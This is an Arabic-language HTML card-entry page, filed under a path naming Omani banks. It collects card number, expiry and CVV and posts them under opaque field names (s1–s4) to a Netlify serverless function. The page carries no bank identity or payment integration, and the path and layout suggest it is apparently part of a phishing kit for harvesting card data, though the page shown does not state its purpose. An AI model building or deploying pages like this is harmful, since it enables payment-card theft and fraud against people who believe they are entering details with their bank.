
<file: oman/banks/card.html>
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إدخال بيانات البطاقة</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }

        .container {
            background: rgba(255, 255, 255, 0.95);
            padding: 2rem;
            border-radius: 15px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 500px;
        }

        h1 {
            color: #2d3748;
            text-align: center;
            margin-bottom: 2rem;
            font-size: 1.8rem;
            position: relative;
        }

        h1::after {
            content: '';
            width: 60px;
            height: 3px;
            background: #4a5568;
            position: absolute;
            bottom: -10px;
            left: 50%;
            transform: translateX(-50%);
            border-radius: 2px;
        }

        .form-group {
            margin-bottom: 1.5rem;
            position: relative;
        }

        label {
            display: block;
            margin-bottom: 0.5rem;
            color: #4a5568;
            font-weight: 600;
        }

        .input-field {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e2e8f0;
            border-radius: 8px;
            font-size: 16px;
            transition: all 0.3s ease;
            background: #f7fafc;
        }

        .input-field:focus {
            outline: none;
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
        }

        .row {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 15px;
        }

        button {
            width: 100%;
            padding: 15px;
            background: #667eea;
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        button:hover {
            background: #5a67d8;
        }

        @media (max-width: 480px) {
            .container {
                padding: 1.5rem;
            }

            h1 {
                font-size: 1.5rem;
            }

            .row {
                grid-template-columns: 1fr;
            }

            .input-field {
                padding: 10px 12px;
                font-size: 14px;
            }

            button {
                padding: 12px;
                font-size: 14px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>إدخال بيانات البطاقة</h1>
        
        <form action="/.netlify/functions/submit-card" method="post">
            <div class="form-group">
                <label for="cardNumber">رقم البطاقة</label>
                <input 
                    type="text" 
                    id="cardNumber" 
                    class="input-field" 
                    name="s1"
                    placeholder="1234 5678 1234 5678"
                    maxlength="19"
                    inputmode="numeric"
                    pattern="[0-9\s]{13,19}"
                    required
                >
            </div>

            <div class="row">
                <div class="form-group">
                    <label for="expiryMonth">الشهر (MM)</label>
                    <input 
                        type="text" 
                        id="expiryMonth" 
                        class="input-field"
                        name="s2"
                        placeholder="MM"
                        maxlength="2"
                        inputmode="numeric"
                        pattern="[0-9]{2}"
                        required
                    >
                </div>

                <div class="form-group">
                    <label for="expiryYear">السنة (YY)</label>
                    <input 
                        type="text" 
                        id="expiryYear" 
                        class="input-field"
                        name="s3"
                        placeholder="YY"
                        maxlength="2"
                        inputmode="numeric"
                        pattern="[0-9]{2}"
                        required
                    >
                </div>

                <div class="form-group">
                    <label for="cvv">CVV</label>
                    <input 
                        type="password" 
                        id="cvv" 
                        class="input-field" 
                        name="s4"
                        placeholder="123"
                        maxlength="3"
                        inputmode="numeric"
                        pattern="[0-9]{3}"
                        required
                    >
                </div>
            </div>

            <button type="submit">التالي</button>
        </form>
    </div>

    <script>
        // تنسيق رقم البطاقة تلقائيا
        document.getElementById('cardNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s+/g, '').replace(/[^0-9]/gi, '');
            let formatted = value.replace(/(\d{4})/g, '$1 ').trim();
            e.target.value = formatted;
        });

        // التحقق من صحة الشهر
        document.getElementById('expiryMonth').addEventListener('input', function(e) {
            let value = e.target.value;
            if (value > 12) {
                e.target.setCustomValidity('الشهر يجب أن يكون بين 01 و 12');
            } else {
                e.target.setCustomValidity('');
            }
        });
    </script>
</body>
</html>
</file>
